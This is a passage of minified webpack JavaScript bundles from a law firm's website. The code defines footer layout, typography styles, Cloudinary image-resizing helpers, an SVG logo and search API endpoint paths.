var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(M.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-8c0b392d9879dece3790.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-037c0a5028e279cb7310.js
body_size: 16467
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 